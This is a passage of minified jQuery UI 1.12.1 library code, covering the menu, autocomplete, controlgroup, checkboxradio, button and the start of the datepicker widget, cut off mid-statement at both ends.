r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,n=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),n!==this.options.disabled&&this._setOptions({disabled:n})}}]),n.ui.checkboxradio,n.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,n=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(n.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(n.label=this.originalLabel),n},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u="iconPosition"!==t,r=u?this.options.iconPosition:i,f="top"===r||"bottom"===r;this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),u&&this._addClass(this.icon,null,i),this._attachIcon(r),f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var i=void 0===n.showLabel?this.options.showLabel:n.showLabel,t=void 0===n.icon?this.options.icon:n.icon;i||t||(n.showLabel=!0),this._super(n)},_setOption:function(n,t){"icon"===n&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===n&&this._updateIcon(n,t),"showLabel"===n&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===n&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(n,t),"disabled"===n&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n}),this._updateTooltip()}}),n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(n,t){return"text"===n?(this._super("showLabel",t),void 0):("showLabel"===n&&(this.options.text=t),"icon"===n&&(this.options.icons.primary=t),"icons"===n&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),n.fn.button=function(t){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(n.ui.checkboxradio||n.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(n.fn.button),n.fn.buttonset=function(){return n.ui.controlgroup||n.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),n.ui.button,n.extend(n.ui,{datepicker:{version:"1.12.1"}}),n.extend(p.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return e(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var u,f,r;u=t.nodeName.toLowerCase(),f="div"===u||"span"===u,t.id||(this.uuid+=1,t.id="dp"+this.uuid),r=this._newInst(n(t),f),r.settings=n.extend({},i||{}),"input"===u?this._connectDatepicker(t,r):f&&this._inlineDatepicker(t,r)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?y(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);i.append=n([]),i.trigger=n([]),r.hasClass(this.markerClassName)||(this._attachments(r,i),r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),n.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var u,r,f,o=this._get(i,"appendText"),e=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=n("<span class='"+this._appendClass+"'>"+o+"</span>"),t[e?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),("focus"===u||"both"===u)&&t.on("focus",this._showDatepicker),("button"===u||"both"===u)&&(r=this._get(i,"buttonText"),f=this._get(i,"buttonImage"),i.trigger=n(this._get(i,"buttonImageOnly")?n("<img/>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):n("<button type='button'></button>").addClass(this._triggerClass).html(f?n("<img/>").attr({src:f,alt:r,title:r}):r)),t[e?"before":"after"](i.trigger),i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var u,f,e,t,i=new Date(2009,11,20),r=this._get(n,"dateFormat");r.match(/[DM]/)&&(u=function(n){for(f=0,e=0,t=0;n.length>t;t++)n[t].length>f&&(f=n[t].length,e=t);return e},i.setMonth(u(this._get(n,r.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(u(this._get(n,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var h,l,a,c,s,o=this._dialogInst;return o||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=n("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),n("body").append(this._dialogInput),o=this._dialogInst=this._newInst(this._dialogInput,!1),o.settings={},n.data(this._dialogInput[0],"datepicker",o)),e(o.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(o,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(l=document.documentElement.clientWidth,a=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),o.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",o),this},_destroyDatepicker:function(t){var r,f=n(t),u=n.data(t,"datepicker");f.hasClass(this.markerClassName)&&(r=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),"input"===r?(u.append.remove(),u.trigger.remove(),f.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===r||"span"===r)&&f.removeClass(this.markerClassName).empty(),i===u&&(i=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,h,s,o,u=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?n.extend({},n.datepicker._defaults):u?"all"===i?n.extend({},u.settings):this._get(u,i):null:(f=i||{},"string"==typeof i&&(f={},f[i]=r),u&&(this._curInst===u&&this._hideDatepicker(),h=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),e(u.settings,f),null!==s&&void 0!==f.dateFormat&&void 0===f.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==o&&void 0!==f.dateFormat&&void 0===f.maxDate&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,h),this._updateAlternate(u),this._updateDatepicker(u)),void 0)},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var f,o,u,i=n.datepicker._getInst(t.target),r=!0,e=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker(),r=!1;break;case 13:return u=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),u[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,u[0]),f=n.datepicker._get(i,"onSelect"),f?(o=n.datepicker._formatDate(i),f.apply(i.input?i.input[0]:null,[o,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 